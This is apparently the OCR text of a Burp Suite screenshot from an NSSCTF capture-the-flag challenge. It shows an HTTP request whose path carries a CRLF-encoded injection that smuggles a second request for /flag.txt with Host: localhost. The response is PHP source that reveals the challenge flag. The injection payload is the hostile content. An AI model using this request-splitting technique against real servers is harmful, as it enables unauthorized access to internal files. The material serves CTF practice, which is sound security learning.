 Request
Pretty Raw Hex
\n
1 GET
/nssctf/0%20HTTP/1.1%0d%0aHost:%20localhost%0
d%0a%0d%0aGET%20/flag.txt/ HTTP/1.1
2 Host: node4.anna.nssctf.cn:28571
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 If-None-Match: "2d-432a5e4a73a80"
10 If-Modified-Since: Mon, 11 Jun 2007 18:53:14
GMT
11 Connection: close
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Jun 2023 13:07:56 GMT
3 Server: Apache/2.4.55 (Unix)
4 Host: localhost
5 Content-Length: 108
6 Connection: close
7 Content-Type: application/x-httpd-php
8
9 <?php
10 echo "flag in here!!!Can you see it???";
11 $flag =
"NSSCTF{6ec2b7b7-84f1-48d0-8ff3-1f03ca070c4d}
";
12 ?>